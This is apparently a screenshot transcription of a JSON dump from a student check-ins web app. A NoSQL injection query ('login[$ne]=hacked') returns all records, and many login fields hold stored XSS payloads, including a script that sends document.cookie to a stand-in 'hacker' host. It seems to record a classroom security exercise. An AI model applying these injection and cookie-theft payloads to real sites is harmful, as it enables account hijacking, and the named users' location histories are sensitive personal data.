 ancient-hollows-75857.herokuapp.com/checkins.json?login[$ne]=hacked
[{"_id":"56f2c8c10d76c50300be6334","login":"ABEL_RIVERA","lat":41.425584799999996,"lng":-71.53678599999999,"created_at":"2016-03-23T16:48:01.533Z"},
{"_id":"56f2c9270d76c50300be6335","login":"ABEL_RIVERA","lat":41.425584799999996,"lng":-71.53678599999999,"created_at":"2016-03-23T16:49:43.686Z"},
{"_id":"56fcb2de14fe3a0300fc1194","login":"ABEL_RIVERA","lat":42.413615899999996,"lng":-71.12263709999999,"created_at":"2016-03-31T05:17:18.958Z"},
{"_id":"56fcb2f514fe3a0300fc1195","login":"ABEL_RIVERA","lat":42.41364660000001,"lng":-71.1225789,"created_at":"2016-03-31T05:17:41.110Z"},
{"_id":"56fcb40714fe3a0300fc1196","login":"ABEL_RIVERA","lat":42.413650600000004,"lng":-71.12255549999999,"created_at":"2016-03-31T05:22:15.438Z"},
{"_id":"56fcb4d814fe3a0300fc1197","login":"ABEL_RIVERA","lat":42.413633399999995,"lng":-71.1225881,"created_at":"2016-03-31T05:25:44.921Z"},
{"_id":"57032f5276faf7030092f7e9","login":"ABEL_RIVERA","lat":42.4088786,"lng":-71.1209341,"created_at":"2016-04-05T03:21:54.423Z"},
{"_id":"57032f8776faf7030092f7ea","login":"ABEL_RIVERA","lat":42.4088454,"lng":-71.12093759999999,"created_at":"2016-04-05T03:22:47.231Z"},
{"_id":"57032fca76faf7030092f7eb","login":"ABEL_RIVERA","lat":42.4088457,"lng":-71.1209022,"created_at":"2016-04-05T03:23:54.053Z"},
{"_id":"5703347c76faf7030092f7ec","login":"JOE_SCHMOE","lat":42.4088409,"lng":-71.12094189999999,"created_at":"2016-04-05T03:43:56.984Z"},
{"_id":"5713ff7933481003003abf9f","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2016-04-17T21:26:17.084Z"},
{"_id":"5713ff7a33481003003abfa0","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-17T21:26:18.131Z"},
{"_id":"5713ff7a33481003003abfa1","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-04-17T21:26:18.418Z"},
{"_id":"5713ff7a33481003003abfa2","login":"mchowD","lat":null,"lng":null,"created_at":"2016-04-17T21:26:18.668Z"},
{"_id":"5713ff8233481003003abfa3","login":"mchowE","lat":null,"lng":null,"created_at":"2016-04-17T21:26:26.260Z"},
{"_id":"57144570b33a8d0300ca1d95","login":"mchowB","lat":null,"lng":null,"created_at":"2016-04-18T02:24:48.408Z"},
{"_id":"57144b74b33a8d0300ca1d96","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2016-04-18T02:50:28.263Z"},{"_id":"571a6f18e087180300d6e429","login":"
<img src=chem_cat.jpg/>","lat":7000000,"lng":700000,"created_at":"2016-04-22T18:36:08.441Z"},{"_id":"571a6fc5e087180300d6e42a","login":"<p>you've been
hacccccked</p>","lat":7000000,"lng":700000,"created_at":"2016-04-22T18:39:01.133Z"},{"_id":"571a6fece087180300d6e42b","login":"<h1>you've been
hacccccked</h1>","lat":7000000,"lng":700000,"created_at":"2016-04-22T18:39:40.692Z"},{"_id":"571a7044e087180300d6e42c","login":"<h1>you've been
hacccccked</h1>","lat":null,"lng":700000,"created_at":"2016-04-22T18:41:08.662Z"},{"_id":"571a70c7e087180300d6e42d","login":"<body style='background-color:#E6E6FA'>
<p>unicorns and rainbows, derick</p></body>","lat":null,"lng":null,"created_at":"2016-04-22T18:43:19.997Z"},{"_id":"571a712fe087180300d6e42e","login":"<body
style='background-color:#ff0000'><p 'color:#ff0000'>unicorns and rainbows, derick</p></body>","lat":null,"lng":null,"created_at":"2016-04-22T18:45:03.808Z"},
{"_id":"571a7163e087180300d6e42f","login":"<body style='background-color:#ff0000'><p 'background-color:#ff0000'>unicorns and rainbows, derick</p>
</body>","lat":null,"lng":null,"created_at":"2016-04-22T18:45:55.283Z"},{"_id":"571a71b9e087180300d6e430","login":"<script>alert.('h4ck3d');
</script>","lat":null,"lng":null,"created_at":"2016-04-22T18:47:21.664Z"},{"_id":"571a71d8e087180300d6e431","login":"<script>alert('h4ck3d');
</script>","lat":null,"lng":null,"created_at":"2016-04-22T18:47:52.825Z"},{"_id":"571a73e4e087180300d6e432","login":"<body style='background-color:#cc00cc font-size:250%'>
</body>","lat":null,"lng":null,"created_at":"2016-04-22T18:56:36.342Z"},{"_id":"571a7430e087180300d6e433","login":"<body style='background-color:#cc00cc font-size:250%'>
<script>alert('h4ck3d');</script></body>","lat":null,"lng":null,"created_at":"2016-04-22T18:57:52.763Z"},{"_id":"571a7447e087180300d6e434","login":"<body style='background-
color:#ff0000'><p 'background-color:#ff0000'>unicorns and rainbows, derick</p></body>","lat":null,"lng":null,"created_at":"2016-04-22T18:58:15.400Z"},
{"_id":"571a7770e087180300d6e435","login":"<body style='background-color:#cc00cc'><script>alert('yo dawg you been ... h4ck3d');</script>
</body>","lat":null,"lng":null,"created_at":"2016-04-22T19:11:44.359Z"},{"_id":"571a7950e087180300d6e436","login":"<body style='background-color:#cc00cc'><script>alert('yo
dawg you been ... h4ck3d');</script></body>","lat":null,"lng":null,"created_at":"2016-04-22T19:19:44.189Z"},
{"_id":"571a79e5e087180300d6e437","login":"boots","lat":null,"lng":null,"created_at":"2016-04-22T19:22:13.248Z"},{"_id":"571a7aaee087180300d6e438","login":"<script>var
img=new Image();img.src=http://hacker/   document.cookie;</script>","lat":109209,"lng":129310,"created_at":"2016-04-22T19:25:34.784Z"},
{"_id":"571a7c5ae087180300d6e439","login":"<script>created_at = created_at*2;</script>","lat":0,"lng":0,"created_at":"2016-04-22T19:32:42.726Z"},
{"_id":"571a7c6ae087180300d6e43a","login":"<script>created_at = created_at*2;</script>","lat":0,"lng":0,"created_at":"2016-04-22T19:32:58.647Z"},
{"_id":"571a7cb7e087180300d6e43b","login":"<script>created_at = created_at*2;</script>","lat":-98870,"lng":9090,"created_at":"2016-04-22T19:34:15.072Z"},
{"_id":"571a7f10e087180300d6e43c","login":"<head><title>BOOTS AND CATS</title></head>","lat":-98870,"lng":9090,"created_at":"2016-04-22T19:44:16.984Z"},
{"_id":"571bea31acbc4c030072bd0d","login":"<img src='https://pbs.twimg.com/profile_images/458783723274522625/UorGf3HC.jpeg' alt='derick yang's fresh face'
style='width:600px; height=800;' />","lat":0,"lng":0,"created_at":"2016-04-23T21:33:37.104Z"},{"_id":"571d88b8414cba0300f01900","login":"<script>alert('h4ck3d');
</script>","lat":0,"lng":0,"created_at":"2016-04-25T03:02:16.167Z"},{"_id":"571beaa5acbc4c030072bd0e","login":"<h1>Latest Tweet From Derick Yang: its great to be back in the
us. To the couple who took my tab because i didnt have any usd: thank you, america is awesome because of you</h1>","lat":null,"lng":null,"created_at":"2016-04-
23T21:35:33.026Z"},{"_id":"571da61a68001d03003a802e","login":"h4ck3d","lat":null,"lng":null,"created_at":"2016-04-25T05:07:38.588Z"}]